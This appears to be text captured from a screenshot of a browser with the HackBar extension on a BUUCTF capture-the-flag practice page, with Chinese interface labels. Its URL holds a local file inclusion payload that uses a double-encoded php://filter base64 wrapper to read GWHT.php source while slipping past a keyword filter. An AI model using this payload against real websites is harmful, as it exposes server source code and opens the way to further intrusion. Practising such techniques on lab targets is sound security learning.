 不安全 18aace9c-26a3-4f4b-bd59-0bfa435fcebd.node5.buuoj.cn:81/?file=GWHT.php
?
A Counter is here, but it has someting wrong
提交
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://18aace9c-26a3-4f4b-bd59-0bfa435fcebd.node5.buuoj.cn:81/?file=php://filter/read=convert.%2562%2561%2573%2565%2536%2534-
encode/resource=GWHT.php